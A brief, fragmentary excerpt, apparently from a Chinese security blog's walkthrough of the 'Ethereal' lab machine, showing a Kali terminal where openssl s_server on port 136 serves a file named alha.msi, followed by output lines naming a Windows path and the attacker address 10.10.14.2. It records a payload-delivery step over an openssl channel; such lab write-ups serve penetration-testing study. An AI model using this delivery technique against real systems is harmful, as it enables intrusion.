 root@kali:~/Desktop/dayuEthereal# openssl s_server -quiet -key key.pem -cert cert.pem -port 136
^C
root@kali:~/Desktop/dayuEthereal# openssl s_server -quiet -key key.pem -cert cert.pem -port 136 < alha.msi
Test Connection
\Users\Public\Desktop\Shortcuts\alha.msi"
10.10.14.2 | "C:\Program Files (x86)\OpenSSL-v1.1.0\bin\...
Connection to host successful
大余安全
https://blog.csdn.net/qq_34801745